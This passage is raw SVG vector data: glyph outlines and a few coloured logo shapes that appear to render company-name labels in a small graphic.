78.1371 88.8232C78.0992 88.9003 78.0802 88.9904 78.0802 89.095C78.0802 89.1965 78.0953 89.2855 78.1258 89.3622C78.1564 89.4389 78.204 89.4984 78.2688 89.5415C78.3335 89.5846 78.4184 89.6049 78.5217 89.6049C78.5658 89.6055 78.6099 89.6026 78.6536 89.5965L78.7534 89.5779V89.2258H78.4648V89.0343ZM79.4988 88.742V89.7758H79.2792V88.742H79.4988ZM79.3903 88.3461C79.4241 88.3461 79.4529 88.355 79.4771 88.3732C79.5014 88.3914 79.5146 88.4224 79.5146 88.4665C79.5146 88.5107 79.502 88.5413 79.4771 88.5599C79.4522 88.5785 79.4241 88.5869 79.3903 88.5869C79.3586 88.588 79.3274 88.5785 79.3017 88.5599C79.2779 88.5413 79.2662 88.5101 79.2662 88.4665C79.2662 88.423 79.2779 88.3912 79.3017 88.3732C79.3274 88.3546 79.3586 88.3451 79.3903 88.3461ZM80.3373 88.7225L80.3942 88.7251L80.4475 88.7327L80.4269 88.9382C80.411 88.934 80.3948 88.9312 80.3784 88.9297L80.3279 88.9269C80.2898 88.9267 80.2518 88.9334 80.216 88.9466C80.1805 88.959 80.1491 88.9783 80.1216 89.0045C80.0941 89.0307 80.0726 89.0621 80.0573 89.1006C80.0419 89.1392 80.0339 89.184 80.0339 89.2351V89.7758H79.8134V88.742H79.9851L80.015 88.9241H80.0254C80.046 88.8873 80.0716 88.8537 80.1021 88.8232C80.1326 88.7927 80.1673 88.7684 80.2067 88.7504C80.2461 88.7325 80.2901 88.7225 80.3373 88.7225ZM80.8585 88.742V89.7758H80.6389V88.742H80.8585ZM80.7502 88.3461C80.7814 88.3453 80.8119 88.3548 80.8371 88.3732C80.862 88.3912 80.8743 88.4224 80.8743 88.4665C80.8743 88.5107 80.862 88.5413 80.8371 88.5599C80.8119 88.5783 80.7814 88.5878 80.7502 88.5869C80.7154 88.5869 80.6857 88.5781 80.6614 88.5599C80.6372 88.5417 80.6259 88.5101 80.6259 88.4665C80.6259 88.423 80.6378 88.3912 80.6614 88.3732C80.685 88.3552 80.7154 88.3461 80.7502 88.3461ZM81.8681 89.4806C81.8681 89.5486 81.8516 89.6058 81.8185 89.6526C81.7853 89.6994 81.7373 89.7347 81.6738 89.7591C81.6104 89.7836 81.5337 89.7944 81.4421 89.7944C81.37 89.7944 81.3076 89.7892 81.2554 89.7786C81.2049 89.769 81.1557 89.7534 81.1088 89.7321V89.5424C81.158 89.5653 81.213 89.5852 81.2741 89.6021C81.3351 89.619 81.3938 89.6275 81.4486 89.6275C81.5209 89.6275 81.5729 89.6162 81.6047 89.5937C81.6366 89.5712 81.6524 89.5402 81.6524 89.5023C81.6526 89.4808 81.6457 89.4597 81.6327 89.4425C81.6201 89.4243 81.5965 89.4059 81.5616 89.3873C81.5268 89.3687 81.477 89.3451 81.4105 89.3182C81.3535 89.2961 81.2982 89.2699 81.245 89.2398C81.2002 89.2136 81.1664 89.1822 81.1433 89.1454C81.1201 89.1086 81.1088 89.0605 81.1088 89.0025C81.1088 88.9111 81.1448 88.8416 81.2171 88.7944C81.2894 88.7472 81.386 88.7225 81.5055 88.7225C81.5692 88.7225 81.629 88.729 81.6851 88.742C81.7412 88.755 81.797 88.7727 81.8512 88.7972L81.7821 88.9624C81.7353 88.9419 81.6883 88.925 81.6411 88.912C81.5939 88.899 81.5467 88.8914 81.4982 88.8914C81.4414 88.8914 81.3984 88.9001 81.3685 88.9176C81.3386 88.9352 81.3245 88.9598 81.3245 88.9923C81.3245 89.0166 81.3317 89.0372 81.3459 89.054C81.367 89.0755 81.3921 89.0926 81.4198 89.1043L81.5673 89.1669C81.629 89.1907 81.6823 89.2156 81.7271 89.2416C81.7691 89.2641 81.805 89.2965 81.8317 89.336C81.8559 89.3732 81.8681 89.4215 81.8681 89.4806ZM82.3248 88.3228V88.6879L82.3209 88.7989L82.3144 88.883H82.3265C82.3484 88.847 82.3752 88.8174 82.4068 88.7944C82.4384 88.7714 82.4742 88.7528 82.5134 88.7411C82.5526 88.7294 82.5954 88.7234 82.6403 88.7234C82.7195 88.7234 82.7867 88.7368 82.8421 88.7634C82.8975 88.7901 82.9398 88.8303 82.969 88.8858C82.9982 88.9412 83.0138 89.0131 83.0138 89.1015V89.7758H82.7945V89.1426C82.7945 89.0623 82.778 89.0023 82.7449 88.9624C82.7117 88.9226 82.6608 88.9018 82.5918 88.9018C82.5251 88.9018 82.4722 88.9157 82.433 88.9438C82.3938 88.972 82.3668 89.0118 82.3499 89.0662C82.333 89.1205 82.3248 89.1851 82.3248 89.2621V89.7758H82.1052V88.3228H82.3248ZM84.6137 89.7758H83.8404V88.4105H84.6137V88.5991H84.0645V88.9698H84.579V89.1576H84.0645V89.5863H84.6137V89.7758ZM85.1068 89.7758H84.8863V88.3228H85.1068V89.7758ZM85.8324 88.7225C85.9247 88.7225 86.0037 88.7413 86.0698 88.7795C86.1358 88.8176 86.1865 88.8713 86.2218 88.941C86.2571 89.0107 86.2751 89.0941 86.2751 89.1913V89.3089H85.5849C85.5875 89.4092 85.6142 89.4863 85.6653 89.5404C85.7164 89.5946 85.7891 89.6218 85.882 89.6218C85.9479 89.6218 86.0072 89.6156 86.0594 89.603C86.1116 89.5904 86.1668 89.5709 86.2229 89.546V89.7245C86.1725 89.7483 86.1195 89.7662 86.065 89.7778C86.0115 89.789 85.9474 89.7944 85.8727 89.7944C85.7712 89.7944 85.6817 89.7749 85.6046 89.7357C85.5275 89.6966 85.468 89.6368 85.4242 89.5582C85.3805 89.4796 85.3599 89.3823 85.3599 89.266C85.3599 89.1498 85.3794 89.0517 85.4188 88.9709C85.4582 88.8901 85.513 88.8282 85.5841 88.786C85.6551 88.7437 85.7378 88.7225 85.8324 88.7225ZM85.8324 88.8877C85.7634 88.8877 85.7073 88.91 85.6644 88.9549C85.6215 88.9997 85.5971 89.0655 85.5897 89.1519H86.0602C86.0605 89.1049 86.0517 89.0583 86.0343 89.0146C86.018 88.9748 85.9931 88.9438 85.9596 88.9213C85.926 88.8988 85.8842 88.8877 85.8324 88.8877ZM86.9392 89.7944C86.8413 89.7944 86.7567 89.7756 86.6852 89.7375C86.6127 89.6987 86.5546 89.6374 86.5198 89.5629C86.4812 89.4845 86.4619 89.3849 86.4619 89.2641C86.4619 89.1383 86.4832 89.0356 86.5254 88.9559C86.5676 88.8763 86.6263 88.8174 86.701 88.7795C86.7757 88.7416 86.8626 88.7225 86.9596 88.7225C87.0159 88.7218 87.072 88.7281 87.1268 88.7411C87.1772 88.7528 87.2199 88.7676 87.2547 88.7851L87.1893 88.9605C87.1514 88.9449 87.1125 88.9319 87.0726 88.9213C87.0352 88.9111 86.9966 88.9058 86.9579 88.9055C86.8974 88.9055 86.847 88.9189 86.8065 88.9456C86.766 88.9722 86.7368 89.0123 86.7168 89.0651C86.6969 89.1179 86.6878 89.1838 86.6878 89.2621C86.6878 89.3382 86.6978 89.4023 86.7177 89.4547C86.7376 89.5071 86.7673 89.5454 86.8065 89.5722C86.8457 89.5991 86.894 89.6114 86.9514 89.6114C87.0087 89.6114 87.0588 89.6047 87.1036 89.5909C87.1484 89.577 87.1906 89.5595 87.2305 89.5378V89.7282C87.1911 89.7507 87.1487 89.7674 87.1045 89.7778C87.0596 89.789 87.0044 89.7944 86.9392 89.7944ZM87.858 89.6171C87.8868 89.6171 87.915 89.6147 87.9432 89.6097C87.969 89.6047 87.9945 89.5981 88.0196 89.59V89.7563C87.9892 89.7686 87.9577 89.7777 87.9254 89.7834C87.8868 89.7908 87.8466 89.7944 87.8048 89.7944C87.7508 89.7953 87.6973 89.7855 87.6471 89.7656C87.5997 89.7451 87.5605 89.7092 87.5358 89.6639C87.5085 89.6158 87.4949 89.5495 87.4949 89.4648V88.9092H87.3537V88.8111L87.5051 88.7336L87.577 88.5122H87.7151V88.742H88.0114V88.9092H87.7151V89.462C87.7151 89.5144 87.7283 89.5532 87.7545 89.5787C87.7807 89.6043 87.8152 89.6171 87.858 89.6171ZM88.7537 88.7225L88.8107 88.7251L88.8639 88.7327L88.8434 88.9382C88.8275 88.934 88.8112 88.9312 88.7948 88.9297L88.7444 88.9269C88.7052 88.9269 88.6677 88.9334 88.6322 88.9466C88.597 88.9589 88.5649 88.9786 88.538 89.0045C88.5097 89.0313 88.4876 89.0642 88.4735 89.1006C88.4579 89.1392 88.4501 89.184 88.4501 89.2351V89.7758H88.2299V88.742H88.4016L88.4315 88.9241H88.4419C88.4624 88.8873 88.4878 88.8537 88.5183 88.8232C88.5485 88.7929 88.584 88.7682 88.6229 88.7504C88.6639 88.7316 88.7086 88.722 88.7537 88.7225ZM89.2749 88.742V89.7758H89.0554V88.742H89.2749ZM89.1664 88.3461C89.2002 88.3461 89.229 88.355 89.2533 88.3732C89.2775 88.3914 89.2907 88.4224 89.2907 88.4665C89.2907 88.5107 89.2782 88.5413 89.2533 88.5599C89.2284 88.5785 89.2002 88.5869 89.1664 88.5869C89.1347 88.588 89.1036 88.5785 89.0779 88.5599C89.0541 88.5413 89.0424 88.5101 89.0424 88.4665C89.0424 88.423 89.0541 88.3912 89.0779 88.3732C89.1036 88.3546 89.1347 88.3451 89.1664 88.3461ZM90.006 89.7944C89.9083 89.7944 89.8237 89.7756 89.752 89.7375C89.6803 89.6994 89.6253 89.6413 89.5868 89.5629C89.5482 89.4845 89.5289 89.3849 89.5289 89.2641C89.5289 89.1383 89.55 89.0356 89.5924 88.9559C89.6348 88.8763 89.6933 88.8174 89.768 88.7795C89.8427 88.7416 89.9296 88.7225 90.0266 88.7225C90.0829 88.7218 90.139 88.7281 90.1938 88.7411C90.2442 88.7528 90.2869 88.7676 90.3217 88.7851L90.2563 88.9605C90.2184 88.9449 90.1795 88.9319 90.1396 88.9213C90.1022 88.9111 90.0636 88.9058 90.0249 88.9055C89.9644 88.9055 89.914 88.9189 89.8735 88.9456C89.833 88.9722 89.8038 89.0123 89.7838 89.0651C89.7639 89.1179 89.7548 89.1838 89.7548 89.2621C89.7548 89.3382 89.7648 89.4023 89.7847 89.4547C89.8046 89.5071 89.8343 89.5454 89.8735 89.5722C89.9127 89.5991 89.961 89.6114 90.0181 89.6114C90.0753 89.6114 90.1255 89.6047 90.1704 89.5909C90.2152 89.577 90.2576 89.5595 90.2975 89.5378V89.7282C90.2581 89.7507 90.2156 89.7674 90.1715 89.7778C90.1266 89.789 90.0714 89.7944 90.006 89.7944ZM90.9456 88.7225C91.0764 88.7225 91.1749 88.7513 91.2416 88.8093C91.3083 88.8674 91.3426 88.9575 91.3426 89.08V89.7758H91.1866L91.1446 89.6292H91.137C91.1078 89.6667 91.0775 89.6974 91.0465 89.7217C91.0156 89.7459 90.9792 89.7641 90.938 89.7758C90.8969 89.7875 90.8482 89.7944 90.7897 89.7944C90.728 89.7944 90.673 89.7834 90.6243 89.7609C90.5755 89.7383 90.5374 89.703 90.5095 89.6563C90.4816 89.6095 90.4675 89.5504 90.4675 89.4789C90.4675 89.3724 90.5069 89.2925 90.5862 89.2388C90.6654 89.1851 90.7858 89.1558 90.9465 89.1502L91.1258 89.1437V89.0893C91.1258 89.0179 91.1091 88.9668 91.0753 88.9362C91.0416 88.9057 90.9956 88.8906 90.9354 88.8906C90.8844 88.8904 90.8337 88.8979 90.7849 88.9129C90.7364 88.9278 90.689 88.9462 90.6431 88.9681L90.5721 88.813C90.6225 88.7862 90.6797 88.7645 90.7438 88.7476C90.8097 88.7307 90.8775 88.7222 90.9456 88.7225ZM91.1249 89.2819L90.9913 89.2864C90.8817 89.2903 90.8049 89.3089 90.7607 89.3425C90.7165 89.3761 90.6944 89.4222 90.6944 89.4806C90.6944 89.5318 90.7096 89.5692 90.7401 89.5928C90.7707 89.6164 90.8107 89.6275 90.8607 89.6275C90.9365 89.6275 90.9995 89.6058 91.0493 89.5629C91.0992 89.5201 91.1249 89.4555 91.1249 89.3715V89.2819ZM91.8701 89.7758H91.6498V88.3228H91.8701V89.7758ZM92.8788 89.4806C92.8788 89.5486 92.8623 89.6058 92.8294 89.6526C92.7965 89.6994 92.748 89.7347 92.6845 89.7591C92.6211 89.7836 92.5444 89.7944 92.453 89.7944C92.3807 89.7944 92.3186 89.7892 92.2661 89.7786C92.2156 89.769 92.1664 89.7534 92.1195 89.7321V89.5424C92.1729 89.5668 92.2281 89.5868 92.2848 89.6021C92.3465 89.619 92.4047 89.6275 92.4595 89.6275C92.5316 89.6275 92.5836 89.6162 92.6154 89.5937C92.6473 89.5712 92.6631 89.5402 92.6631 89.5023C92.6631 89.4798 92.6566 89.4599 92.6434 89.4425C92.6302 89.4252 92.6074 89.4059 92.5726 89.3873C92.5235 89.3613 92.473 89.3382 92.4212 89.3182C92.3558 89.292 92.3008 89.266 92.256 89.2398C92.2111 89.2136 92.1771 89.1822 92.1542 89.1454C92.1312 89.1086 92.1195 89.0605 92.1195 89.0025C92.1195 88.9111 92.1557 88.8416 92.2278 88.7944C92.2999 88.7472 92.3969 88.7225 92.5165 88.7225C92.5768 88.7222 92.6369 88.7287 92.6958 88.742C92.753 88.7546 92.8087 88.7731 92.8621 88.7972L92.7928 88.9624C92.7471 88.9422 92.7 88.9253 92.6518 88.912C92.6053 88.8983 92.5576 88.8914 92.5089 88.8914C92.4524 88.8914 92.4091 88.9001 92.3792 88.9176C92.3656 88.9247 92.3543 88.9355 92.3466 88.9487C92.3388 88.9619 92.3349 88.977 92.3352 88.9923C92.3352 89.0166 92.3424 89.0372 92.3567 89.054C92.371 89.0709 92.3956 89.0876 92.4305 89.1043L92.5782 89.1669C92.6332 89.1876 92.6866 89.2126 92.7378 89.2416C92.7833 89.2671 92.8181 89.2985 92.8424 89.336C92.8666 89.3735 92.8788 89.4215 92.8788 89.4806ZM94.0321 88.4105C94.2084 88.4105 94.337 88.4466 94.4178 88.5187C94.4986 88.5908 94.5393 88.6922 94.5393 88.8223C94.5393 88.8815 94.53 88.9378 94.5113 88.9915C94.4927 89.0452 94.4633 89.0913 94.4217 89.1324C94.3801 89.1736 94.3249 89.205 94.2562 89.2286C94.1876 89.2522 94.1047 89.2641 94.005 89.2641H93.8593V89.7758H93.6352V88.4105H94.0321ZM94.0172 88.5963H93.8593V89.0772H93.9817C94.052 89.0772 94.1118 89.0692 94.161 89.053C94.2101 89.0367 94.2476 89.0097 94.2731 88.9737C94.2987 88.9378 94.3115 88.8899 94.3115 88.8308C94.3115 88.7517 94.2874 88.6928 94.2396 88.6543C94.1917 88.6157 94.1181 88.5963 94.0172 88.5963ZM95.0259 89.7758L94.6326 88.742H94.8652L95.0783 89.349C95.0926 89.3901 95.105 89.4319 95.1155 89.4742L95.1389 89.5872H95.1463C95.1521 89.5487 95.1605 89.5106 95.1716 89.4733L95.2099 89.349L95.4228 88.742H95.6543L95.2613 89.7758H95.0259ZM96.1961 89.6171C96.2246 89.6171 96.253 89.6147 96.281 89.6097C96.3069 89.6047 96.3325 89.5981 96.3576 89.59V89.7563C96.3334 89.7669 96.302 89.7758 96.2632 89.7834C96.2245 89.791 96.1846 89.7944 96.1428 89.7944C96.0844 89.7944 96.0317 89.7849 95.985 89.7656C95.9382 89.7464 95.9012 89.7117 95.8739 89.6639C95.8466 89.616 95.8327 89.5495 95.8327 89.4648V88.9092H95.6918V88.8111L95.8431 88.7336L95.915 88.5122H96.0532V88.742H96.3492V88.9092H96.0532V89.462C96.0532 89.5144 96.0662 89.5532 96.0924 89.5787C96.1186 89.6043 96.153 89.6171 96.1961 89.6171ZM96.5361 89.66C96.5361 89.6091 96.5491 89.5731 96.5753 89.5528C96.6015 89.5324 96.6344 89.5209 96.6723 89.5209C96.7074 89.5199 96.7418 89.5312 96.7695 89.5528C96.7968 89.5731 96.8107 89.6091 96.8107 89.66C96.8107 89.7108 96.7968 89.7459 96.7695 89.7684C96.7422 89.791 96.7104 89.8011 96.6723 89.8011C96.6371 89.802 96.6028 89.7904 96.5753 89.7684C96.5491 89.7459 96.5361 89.7098 96.5361 89.66ZM97.6119 89.7758V88.4105H97.836V89.5852H98.416V89.7758H97.6119ZM99.0145 89.6171C99.0433 89.6171 99.0715 89.6147 99.0996 89.6097C99.1278 89.6047 99.1531 89.5976 99.1763 89.59V89.7563C99.1458 89.7686 99.1142 89.7777 99.0818 89.7834C99.0433 89.7908 99.003 89.7944 98.9614 89.7944C98.9074 89.7953 98.8538 89.7856 98.8036 89.7656C98.7568 89.7457 98.7198 89.7117 98.6925 89.6639C98.6652 89.616 98.6513 89.5495 98.6513 89.4648V88.9092H98.5104V88.8111L98.6615 88.7336L98.7334 88.5122H98.8718V88.742H99.1678V88.9092H98.8718V89.462C98.8718 89.5144 98.8848 89.5532 98.911 89.5787C98.9372 89.6043 98.9716 89.6171 99.0145 89.6171ZM99.7337 89.7944C99.6104 89.7944 99.5115 89.7496 99.4368 89.66C99.3621 89.5703 99.3257 89.4369 99.3257 89.2613C99.3257 89.0839 99.3631 88.9497 99.4385 88.8587C99.5139 88.7678 99.6146 88.7225 99.7384 88.7225C99.7851 88.7216 99.8316 88.7289 99.8757 88.7439C99.9149 88.7576 99.9485 88.7762 99.9764 88.8C100.004 88.8239 100.029 88.8501 100.049 88.8793H100.06L100.049 88.7961C100.045 88.7595 100.043 88.7255 100.043 88.6944V88.3228H100.263V89.7758H100.091L100.052 89.6348H100.043C100.024 89.6654 99.9996 89.6928 99.9719 89.716C99.9439 89.7396 99.9101 89.7587 99.871 89.773C99.8318 89.7873 99.7867 89.7944 99.7337 89.7944ZM99.7954 89.6162C99.8894 89.6162 99.9556 89.5891 99.9942 89.535C100.033 89.4809 100.053 89.3994 100.054 89.2912V89.2621C100.054 89.1465 100.035 89.0577 99.9981 88.996C99.9608 88.9343 99.8924 88.9027 99.7934 88.9027C99.7144 88.9027 99.654 88.9347 99.6124 88.9988C99.5708 89.0629 99.5507 89.1511 99.5507 89.265C99.5507 89.3789 99.5712 89.4661 99.6124 89.5266C99.6535 89.587 99.715 89.6162 99.7954 89.6162ZM100.546 89.66C100.546 89.6091 100.559 89.5731 100.585 89.5528C100.613 89.5312 100.647 89.5199 100.683 89.5209C100.72 89.5209 100.753 89.5315 100.78 89.5528C100.806 89.574 100.821 89.6091 100.821 89.66C100.821 89.7108 100.807 89.7459 100.78 89.7684C100.752 89.7904 100.718 89.802 100.683 89.8011C100.644 89.8011 100.612 89.7901 100.585 89.7684C100.559 89.7468 100.546 89.7098 100.546 89.66Z" fill="black"/>
<path d="M149.6 63.4263H62.6991C62.3718 63.4263 62.1064 63.6916 62.1064 64.019V87.234C62.1064 87.5614 62.3718 87.8267 62.6991 87.8267H149.6C149.927 87.8267 150.192 87.5614 150.192 87.234V64.019C150.192 63.6916 149.927 63.4263 149.6 63.4263Z" fill="white"/>
<path d="M69.7807 66.1388L68.8898 65.2479C68.6925 65.0508 68.3729 65.0508 68.1756 65.2479L66.9883 66.435C67.903 65.9928 68.903 65.8928 69.7807 66.1388Z" fill="#00BFF2"/>
<path d="M67.8426 69.4191V69.8799L68.1748 70.2121C68.3721 70.4092 68.6917 70.4092 68.889 70.2121L69.6486 69.4525C69.0785 69.2961 68.4576 69.2859 67.8426 69.4191ZM71.0146 67.3727L69.7803 66.1386C68.9026 65.8926 67.9026 65.9929 66.9879 66.4348L66.05 67.3727C65.9781 67.4447 65.9296 67.5368 65.9109 67.6369C65.8922 67.7369 65.9043 67.8403 65.9454 67.9334C66.4851 67.4667 67.097 67.1486 67.7216 66.9799C67.91 66.7754 68.1689 66.6497 68.4461 66.628C68.7234 66.6063 68.9986 66.6902 69.2166 66.863C69.9512 66.95 70.6339 67.258 71.1586 67.7894C71.1762 67.641 71.1285 67.4864 71.0146 67.3727Z" fill="#009ADE"/>
<path d="M69.2204 67.6966C69.2031 67.3319 68.901 67.0406 68.532 67.0406C68.1385 67.0406 67.82 67.3726 67.8442 67.7721C68.3068 67.6652 68.7735 67.6396 69.2204 67.6966ZM69.6366 67.7752C70.0515 67.8798 70.4415 68.0602 70.7846 68.3172C71.0182 68.0835 71.1334 68.0032 71.1588 67.7897C70.6341 67.2583 69.9513 66.9503 69.2167 66.8633C69.354 66.9712 69.4636 67.1102 69.5366 67.2687C69.6096 67.4273 69.6439 67.6008 69.6366 67.7752ZM66.376 68.4131C66.7021 68.1942 67.0554 68.0189 67.4269 67.8917C67.4269 67.7098 67.3955 67.3319 67.7215 66.9802C67.0969 67.1489 66.485 67.467 65.9453 67.9337C65.9951 68.0467 66.0278 68.0649 66.376 68.4131ZM67.4278 69.464V68.7111C67.245 68.7721 67.0664 68.845 66.8932 68.9294L67.4278 69.464ZM67.8453 68.5944L67.8429 69.4188C68.4579 69.2854 69.0788 69.2958 69.649 69.4521L70.259 68.8423C69.9539 68.6925 69.6252 68.5916 69.2837 68.5392C69.0903 68.7192 68.8388 68.8239 68.5748 68.8341C68.3108 68.8443 68.0519 68.759 67.8453 68.5944Z" fill="#0077BF"/>
<path d="M68.5328 68.4192C68.9241 68.4192 69.2401 68.0916 69.2212 67.697C68.7743 67.6401 68.3076 67.6656 67.8451 67.7726C67.8671 68.1329 68.1671 68.4192 68.5328 68.4192ZM69.284 68.5392C69.6255 68.5916 69.9543 68.6925 70.2592 68.8426L70.7845 68.3172C70.4415 68.0602 70.0515 67.8798 69.6366 67.7752C69.6247 68.0664 69.4979 68.3411 69.284 68.5392ZM66.8922 68.9294C67.0655 68.8449 67.2441 68.7719 67.4269 68.7109V67.8917C67.0553 68.0189 66.702 68.1942 66.376 68.4131L66.8922 68.9294Z" fill="#034EA1"/>
<path d="M62.2646 86.2153H150.244" stroke="#EBE9F1" stroke-width="0.0987469" stroke-linecap="square"/>
<path d="M72.4451 67.5125C72.6636 67.5125 72.823 67.5573 72.9233 67.6467C73.0235 67.7362 73.0738 67.8615 73.0738 68.0229C73.0738 68.0963 73.0623 68.166 73.0391 68.2325C73.016 68.299 72.9798 68.3564 72.928 68.4072C72.8763 68.4581 72.8081 68.4971 72.7232 68.5266C72.6383 68.556 72.5352 68.5705 72.4116 68.5705H72.2312V69.205H71.9531V67.5125H72.4451ZM72.4267 67.7429H72.2312V68.339H72.3828C72.47 68.339 72.5441 68.3291 72.6049 68.3089C72.6658 68.2888 72.7123 68.2552 72.744 68.2106C72.7756 68.166 72.7914 68.1069 72.7914 68.0335C72.7914 67.9354 72.7617 67.8626 72.7022 67.8148C72.6426 67.7669 72.5517 67.7429 72.4267 67.7429ZM74.0335 67.8992L74.1041 67.9027L74.1702 67.912L74.1446 68.1667C74.1249 68.1614 74.1047 68.1579 74.0844 68.1563L74.022 68.1528C73.9746 68.1525 73.9275 68.1608 73.883 68.1771C73.8394 68.1923 73.7995 68.2167 73.7661 68.2487C73.7309 68.2821 73.7036 68.3228 73.6862 68.3681C73.666 68.4213 73.6562 68.4779 73.6574 68.5348V69.205H73.3841V67.9235H73.5972L73.6342 68.1493H73.647C73.6726 68.1035 73.7045 68.0614 73.7418 68.0244C73.7797 67.9865 73.8228 67.9564 73.8715 67.9341C73.9223 67.9107 73.9776 67.8986 74.0335 67.8992ZM74.9099 67.8992C75.0719 67.8992 75.1942 67.9352 75.277 68.0068C75.3597 68.0785 75.4019 68.1905 75.4019 68.3425V69.205H75.2085L75.1566 69.0233H75.1472C75.1109 69.0697 75.0736 69.1078 75.0348 69.1379C74.9961 69.168 74.9515 69.1903 74.9006 69.205C74.8497 69.2197 74.7891 69.2282 74.7165 69.2282C74.6401 69.2282 74.5719 69.2143 74.5117 69.1866C74.4515 69.1589 74.404 69.1149 74.3692 69.0569C74.3343 68.9989 74.3172 68.9257 74.3172 68.8369C74.3172 68.705 74.3661 68.6058 74.4642 68.5393C74.5623 68.4729 74.712 68.4363 74.911 68.4293L75.1334 68.4213V68.3542C75.1334 68.2654 75.1124 68.2022 75.0708 68.1643C75.0292 68.1264 74.9721 68.1075 74.8971 68.1075C74.8339 68.1074 74.7711 68.1167 74.7107 68.1353C74.6505 68.1538 74.5917 68.1766 74.5348 68.2035L74.4469 68.0114C74.5145 67.9762 74.5859 67.9491 74.6598 67.9304C74.7401 67.9096 74.8235 67.8992 74.9099 67.8992ZM75.1321 68.5926L74.9666 68.5985C74.8309 68.603 74.7354 68.6262 74.6806 68.668C74.6258 68.7098 74.5985 68.7667 74.5985 68.8393C74.5985 68.9025 74.6173 68.9488 74.6552 68.9783C74.6931 69.0077 74.7427 69.0212 74.8044 69.0212C74.8986 69.0212 74.9766 68.9945 75.0383 68.9413C75.1 68.888 75.1321 68.8081 75.1321 68.7039V68.5926ZM76.0548 67.4038V67.8563L76.0503 67.9941L76.042 68.0982H76.0572C76.084 68.0534 76.1174 68.0168 76.1566 67.9882C76.1958 67.9596 76.24 67.9369 76.2887 67.9222C76.3398 67.9072 76.3928 67.8998 76.4461 67.9001C76.5442 67.9001 76.6276 67.9168 76.6962 67.9499C76.7649 67.983 76.8173 68.0328 76.8537 68.1015C76.89 68.1701 76.9091 68.2593 76.9091 68.3689V69.2048H76.6371V68.4198C76.6371 68.3202 76.6167 68.2457 76.5758 68.1963C76.5349 68.147 76.4717 68.121 76.3859 68.121C76.3034 68.121 76.2378 68.1383 76.1891 68.1732C76.1403 68.208 76.107 68.2576 76.086 68.3247C76.065 68.3919 76.0548 68.4722 76.0548 68.5679V69.2046H75.7828V67.4033H76.0548V67.4038ZM77.7924 67.8992C77.9546 67.8992 78.0769 67.9352 78.1595 68.0068C78.242 68.0785 78.2844 68.1905 78.2844 68.3425V69.205H78.0912L78.0391 69.0233H78.0297C77.9936 69.0697 77.9561 69.1078 77.9176 69.1379C77.8775 69.1687 77.8319 69.1914 77.7833 69.205C77.7331 69.2204 77.6718 69.2282 77.5992 69.2282C77.5228 69.2282 77.4544 69.2143 77.3942 69.1866C77.3347 69.1587 77.2851 69.1135 77.2519 69.0569C77.217 68.9991 77.1997 68.9257 77.1997 68.8369C77.1997 68.705 77.2486 68.6058 77.3467 68.5393C77.4448 68.4729 77.5945 68.4363 77.7937 68.4293L78.0159 68.4213V68.3542C78.0159 68.2654 77.9951 68.2022 77.9533 68.1643C77.9115 68.1264 77.8546 68.1075 77.7796 68.1075C77.7165 68.1074 77.6537 68.1167 77.5934 68.1353C77.5332 68.1539 77.4745 68.1766 77.4173 68.2035L77.3294 68.0114C77.3971 67.9762 77.4686 67.9491 77.5425 67.9304C77.6241 67.9094 77.7081 67.8989 77.7924 67.8992ZM78.0148 68.5926L77.8491 68.5985C77.7134 68.603 77.6181 68.6262 77.5633 68.668C77.5367 68.6877 77.5153 68.7136 77.5009 68.7434C77.4866 68.7733 77.4798 68.8062 77.481 68.8393C77.481 68.9025 77.5001 68.9488 77.5377 68.9783C77.5754 69.0077 77.6254 69.0212 77.6872 69.0212C77.7814 69.0212 77.8593 68.9945 77.921 68.9413C77.9827 68.888 78.0148 68.8081 78.0148 68.7039V68.5926ZM78.9386 69.205H78.6653V67.4038H78.9386V69.205ZM79.7582 69.2282C79.6054 69.2282 79.4826 69.1725 79.3901 69.0614C79.2976 68.9504 79.2522 68.7847 79.2522 68.5671C79.2522 68.347 79.2989 68.1807 79.3923 68.0681C79.4856 67.9555 79.6103 67.899 79.7639 67.899C79.8288 67.899 79.8856 67.9079 79.9341 67.9256C79.9826 67.9434 80.0244 67.9657 80.0592 67.9952C80.0941 68.0246 80.1249 68.0573 80.1496 68.0935H80.1621L80.1483 67.9904L80.1413 67.8641V67.4033H80.4146V69.2046H80.2015L80.153 69.0298H80.1413C80.1181 69.0669 80.0889 69.1004 80.0534 69.1305C80.0179 69.1606 79.977 69.1834 79.9282 69.2011C79.8736 69.22 79.816 69.229 79.7582 69.2278V69.2282ZM79.8345 69.0071C79.9512 69.0071 80.0333 68.9735 80.0811 68.9064C80.129 68.8393 80.1537 68.7386 80.1552 68.6043V68.5684C80.1552 68.4248 80.132 68.3148 80.0859 68.2383C80.0398 68.1619 79.9549 68.1225 79.8323 68.1225C79.7342 68.1225 79.6593 68.1623 79.6077 68.2418C79.5562 68.3213 79.5313 68.4304 79.5313 68.5716C79.5313 68.7128 79.5566 68.8209 79.6077 68.8958C79.6588 68.9707 79.7351 69.0069 79.8345 69.0069V69.0071ZM82.4069 69.205H81.4484V67.5125H82.4069V67.7463H81.7262V68.2059H82.364V68.4386H81.7262V68.9701H82.4069V69.205ZM83.0182 69.205H82.7449V67.4038H83.0182V69.205ZM83.9177 67.8992C84.0319 67.8992 84.13 67.9228 84.2116 67.9698C84.2932 68.0168 84.3565 68.0837 84.4004 68.1701C84.4444 68.2565 84.4663 68.36 84.4663 68.4804V68.6264H83.6109C83.6139 68.7507 83.6471 68.8464 83.7105 68.9135C83.774 68.9807 83.864 69.0142 83.979 69.0142C84.0609 69.0142 84.1341 69.0064 84.199 68.9911C84.264 68.9757 84.332 68.9512 84.4015 68.9205V69.1416C84.3391 69.1711 84.2735 69.1933 84.206 69.2076C84.1395 69.2215 84.06 69.2284 83.9673 69.2284C83.8415 69.2284 83.7309 69.2042 83.6351 69.1554C83.5403 69.1061 83.4625 69.0294 83.4117 68.9354C83.3584 68.8382 83.3318 68.7173 83.3318 68.5731C83.3318 68.4289 83.3562 68.3076 83.4047 68.2074C83.4532 68.1071 83.5217 68.0307 83.6096 67.9783C83.6975 67.9259 83.8004 67.8992 83.9177 67.8992ZM83.9177 68.1041C83.832 68.1041 83.7625 68.1318 83.7092 68.1874C83.6559 68.2431 83.6258 68.3245 83.6167 68.4317H84.2001C84.1993 68.3676 84.1884 68.3109 84.1676 68.2615C84.1469 68.2121 84.1168 68.1736 84.0752 68.1457C84.0336 68.1177 83.9816 68.1041 83.9177 68.1041ZM85.2894 69.2282C85.1683 69.2282 85.0633 69.2046 84.9745 69.1576C84.8857 69.1106 84.8175 69.0383 84.7696 68.941C84.7218 68.8438 84.698 68.7204 84.698 68.5705C84.698 68.4146 84.7242 68.2873 84.7766 68.1885C84.8244 